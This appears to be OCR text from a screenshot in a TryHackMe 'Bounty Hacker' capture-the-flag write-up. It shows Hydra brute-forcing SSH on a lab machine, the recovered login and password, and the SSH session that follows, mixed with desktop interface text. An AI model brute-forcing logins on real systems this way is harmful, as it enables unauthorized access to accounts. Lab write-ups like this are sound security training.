 Applications Places System
20 °C Wed Jun 1, 21:09
lin@bountyhacker: ~/Desktop
File Edit View Search Terminal Tabs Help
whoami - Parrot Terminal × lin@bountyhacker: ~/Desktop ×
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-01 21:05:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 130 login tries (l:5/p:26), ~33 tries per task
[DATA] attacking ssh://10.10.255.188:22/
[22][ssh] host: 10.10.255.188 login: lin password: RedDr4gonSynd1cat3
[STATUS] 50.00 tries/min, 50 tries in 00:01h, 80 to do in 00:02h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌─[root@sire]─[/home/sire/Documents/Tryhacme/Bounty_Hacker]
└──╼ #ssh lin@10.10.255.188
The authenticity of host '10.10.255.188 (10.10.255.188)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.255.188' (ECDSA) to the list of known hosts.
lin@10.10.255.188's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
the other port 80 had nothing much so I moved on to port 22 where I bruteforced the log in
and the password list found in ftp and I ssh into the box.
10.10.255.188 -t4 ssh
mx
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ whoamai
No command 'whoamai' found, did you mean:
Command 'whoami' from package 'coreutils' (main)
whoamai: command not found
lin@bountyhacker:~/Desktop$ whoami
lin
lin@bountyhacker:~/Desktop$
Menu TryHackMe | Bounty ... Introduction to Java ... Bounty Hacker.docx ... lin@bountyhacker: ~... Burp Suite Communi... untitled • (projects) - ... Stremio - All You Ca... Documents clear - Parrot Termi...